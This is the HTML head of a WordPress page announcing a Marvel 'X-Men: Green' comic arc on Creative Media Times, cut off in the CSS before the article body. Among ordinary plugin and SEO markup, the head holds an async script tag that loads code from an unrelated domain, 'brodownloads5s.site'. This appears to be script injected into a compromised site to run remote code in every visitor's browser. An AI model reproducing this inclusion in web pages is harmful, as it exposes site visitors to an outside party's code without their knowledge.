

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/
body_size: 18014
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
&quot;X-Men: Green&quot; Continues In Marvel Unlimited&#039;s Anthology Series - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;X-Men: Green&quot; Continues In Marvel Unlimited&#039;s Anthology Series - Creative Media Times" />
	<meta property="og:description" content="‘X-Men Unlimited’ #29-33 will resume Nature Girl’s story in a new five-part arc. The fan-favorite Marvel Unlimited anthology series kicks off a new story arc this Monday, April 4 in the exclusive Infinity Comic format! Resuming the “X-Men: Green” story &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2022-04-04T00:16:11+00:00" />
	<meta property="article:modified_time" content="2022-04-12T00:17:19+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL--264x300.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/","url":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/","name":"\"X-Men: Green\" Continues In Marvel Unlimited's Anthology Series - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL--264x300.png","datePublished":"2022-04-04T00:16:11+00:00","dateModified":"2022-04-12T00:17:19+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL-.png","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL-.png","width":712,"height":810,"caption":"X MEN GREEN CONTINUES IN MARVEL"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"&#8220;X-Men: Green&#8221; Continues In Marvel Unlimited&#8217;s Anthology Series"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-green-continues-in-marvel-unlimiteds-anthology-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-green-continues-in-marvel-unlimiteds-anthology-series%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-633' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"4622cbdd64","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4622cbdd64","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/17376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=17376' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
